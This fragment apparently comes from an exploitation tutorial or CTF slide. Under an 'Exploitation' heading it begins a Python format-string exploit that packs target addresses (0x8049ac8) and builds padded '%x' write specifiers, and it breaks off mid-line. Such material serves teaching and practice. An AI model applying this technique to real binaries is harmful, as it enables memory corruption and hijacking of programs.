 Exploitation v0 = 0x1111 - 8 v1 = 0x2222 - v0 - 8 base_addr = 0x8049ac8 base_off = 6 buf = struct.pack('<II', base_addr, base_addr + 2) buf += '%0{0}x